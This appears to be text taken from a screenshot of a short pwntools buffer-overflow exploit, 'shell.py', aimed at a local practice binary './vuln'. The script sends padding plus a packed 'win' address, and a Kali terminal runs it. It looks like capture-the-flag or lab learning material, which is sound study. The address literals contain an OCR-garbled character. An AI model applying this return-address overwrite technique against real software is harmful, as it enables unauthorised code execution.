 1 from pwn import *
2
3 padding = b"A"*14
4 win = p32(0×08049da0)
5 under = p32(0×08049e20)
6
7 payload = padding + win + under
8
9 run = process("./vuln")
10 input()
11 run.sendline(payload)
12 run.interactive()
13
~
~
~
~
~
~
~
~
"shell.py" 13L, 191B written
┌──(phongnguyen㉿kali)-[~/bof/pwn]
└─$ python3 shell.py
[+] Starting local process './vuln': pid 18834